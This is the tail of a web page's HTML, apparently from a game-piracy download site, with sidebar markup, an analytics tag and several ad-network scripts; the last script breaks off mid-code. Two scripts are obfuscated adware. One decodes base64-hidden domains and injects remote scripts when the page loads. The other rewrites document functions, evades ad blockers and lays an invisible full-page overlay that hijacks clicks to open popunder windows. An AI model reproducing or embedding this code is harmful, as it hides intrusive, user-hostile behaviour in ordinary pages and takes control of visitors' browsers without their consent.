                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/how-to-install-game-and-update.html" target="_blank" rel="noopener">How to install a game?</a><br />
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="uk-visible@l">
                                <div class="uk-panel widget-widgetkit" id="widget-widgetkit-4">
                                    <h3 class="uk-heading-line">
                                    <span>
                                       <h3 style="font-size: 20px;">Popular Games</h3>
                                    </span>
                                    </h3>
                                    <div id="wk-grid5b3" class="wk-grid-width-1-1 wk-grid wk-grid-match wk-grid-small " data-wk-grid-match="{target:'> div > .wk-panel', row:true}" data-wk-grid-margin>
                                        
                                    </div>
                                </div>
                            </div>
							<script type="text/javascript">
	atOptions = {
		'key' : '2eb4df8d0d6d886694c166caac78d7c0',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.topcreativeformat.com/2eb4df8d0d6d886694c166caac78d7c0/invoke.js"></script>
                        </div>
                    </aside>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wink">
	<a href="https://fitgirlrepacks.co/">FitGirl Repacks</a>
</div>
<script type="text/javascript" src="https://igg-games.cc/assets/js/app.min.js?v1.0.2"></script>
<!-- <script>
    try { // particles
jQuery(function() {
	jQuery('.tm-headerbar-top').attr('id', 'particles-js');
	var url = 'https://igg-games.cc/assets/js/particles.min.js';
	jQuery.getScript(url, function() {
		particlesJS.load('particles-js', 'https://igg-games.cc/assets/js/particlesjs-config.json');
	}).done(function() {
		setTimeout(function() {
       jQuery('.particles-js-canvas-el').attr('height', '150');
        }, 1);
	});
});
 } catch (e) { console.error('Custom Theme JS Code: ', e); }
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FSPE2ZXGMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FSPE2ZXGMY');
</script>







<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var u=window,g="e95b1653346fbc19bd488aebdcb9a279",i=[["siteId",810-64*704+259*424+3748288],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],m=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL21yZWFkeS5taW4uY3Nz","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvUXJWck1qL2NuZy1qc29uZWRpdG9yLm1pbi5qcw==","d3d3LmpucWVnb3FlLmNvbS9wcmVhZHkubWluLmNzcw==","d3d3LmhjY2F4dHhmcS5jb20vbi9sbmctanNvbmVkaXRvci5taW4uanM="],d=-1,c,q,a=function(){clearTimeout(q);d++;if(m[d]&&!(1790654895000<(new Date).getTime()&&1<d)){c=u.document.createElement("script");c.type="text/javascript";c.async=!0;var s=u.document.getElementsByTagName("script")[0];c.src="https://"+atob(m[d]);c.crossOrigin="anonymous";c.onerror=a;c.onload=function(){clearTimeout(q);u[g.slice(0,16)+g.slice(0,16)]||a()};q=setTimeout(a,5E3);s.parentNode.insertBefore(c,s)}};if(!u[g]){try{Object.freeze(u[g]=i)}catch(e){}a()}})();
/*]]>/* */
</script>
<script data-cfasync="false" type="text/javascript">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=8207323,U=8207322,jf=360,lf=1,yf=10,Jn=1,Ef=true,wf=v[e.EK](X('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),V=1,jr='Ly9qbmJoaS5jb20vNS84MjA3MzIz',lr='am5iaGkuY29t',_n=2,On=1764735010*e.Lr,Bn='V2@%YSU2B]G~',Cn='rpt',Hn='f17cxfjhejt',yr='eceky6zy',Er='h2a',wr='tme2fpecn1',Yn='_umiyi',Un='_eobkq',Vn=false,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\r\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var 